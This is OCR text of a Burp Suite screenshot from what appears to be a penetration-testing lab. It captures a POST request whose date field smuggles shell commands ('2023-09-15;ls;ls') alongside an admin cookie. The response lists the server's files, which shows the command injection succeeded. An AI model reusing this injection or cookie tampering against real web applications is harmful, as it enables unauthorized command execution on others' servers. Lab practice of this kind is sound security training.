 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 12:21 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.8:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;ls;ls
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
51 button{
52 background-color:#007BFF;
53 color:#fff;
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15" required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color: white; padding: 10px;
border-radius: 5px;">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 inspect_reports.py
83 report.sh
84 shell.sh
85 support.html
86
87 </div>
88 </div>
89 </body>
90 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done 2,320 bytes | 158 millis
Event log (4) All issues Memory: 115.0MB